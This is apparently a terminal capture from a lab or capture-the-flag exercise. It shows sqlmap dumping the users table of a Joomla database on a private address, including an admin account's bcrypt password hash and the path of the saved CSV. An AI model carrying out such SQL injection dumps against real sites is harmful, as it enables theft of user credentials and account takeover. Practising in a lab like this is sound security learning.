 Database: joomladb
Table: #__users
[1 entry]
| name | password |
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[22:23:30] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/home/hey/.local/share/sqlmap/output/192.168.78.140/dump/joomladb/#__users.csv'
[22:23:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[22:23:30] [INFO] fetched data logged to text files under '/home/hey/.local/share/sqlmap/output/192.168.78.140'
[22:23:30] [WARNING] your sqlmap version is outdated
[*] ending @ 22:23:30 /2023-08-05/